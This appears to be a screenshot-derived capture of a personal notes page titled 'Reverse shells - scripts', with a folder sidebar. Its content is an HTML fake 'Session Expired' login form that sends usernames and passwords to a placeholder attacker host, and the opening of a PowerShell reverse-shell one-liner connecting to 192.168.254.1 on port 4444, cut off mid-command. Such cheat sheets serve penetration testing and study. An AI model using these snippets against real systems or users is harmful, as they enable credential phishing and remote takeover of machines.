 Reverse shells - scripts - My Notes Library - Obsidian v0.15.9
Reverse shells - scripts
Actors
BetterCallSaul
HinterLand
MindHunter
MR Robot
The Alienst
Psychology
Secure Coding
SEO - Google Ads
Sys Admin
Virtualization
VMware NSX
Linux
MySQL - PHPmyAdmin
Powershell
Programming
RegEx
Wiki
Windows
Wordpress
Tasks
Clients
Daily Planning
Publicis
Reading and Learning
Website
YouTube + Courses
الدكتور البوطي
عربي
PNG 1
PNG 2
JPG 2d array
JPG 2d array indexing
1000;
background-color:white;">
Session Expired, Please Login:<br>
<form name="login"
action="http://attackerIP:port">
<table>
<tr><td>Username:</td><td><input type="text"
name="uname"/></td></tr>
<tr><td>Password:</td><td><input
type="password" name="pw"/></td></tr>
</table>
<input type="submit" value="Login"/>
</form>
</div>
Reverse shell one liner – Powershell
[1]
$client = New-Object
System.Net.Sockets.TCPClient('192.168.254.1',44
44);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{;$data = (New-Object -TypeName
powershell
Prev Next All
0 backlinks 4717 words 33359 characters
82°F
Sunny
11:28 AM
8/4/2022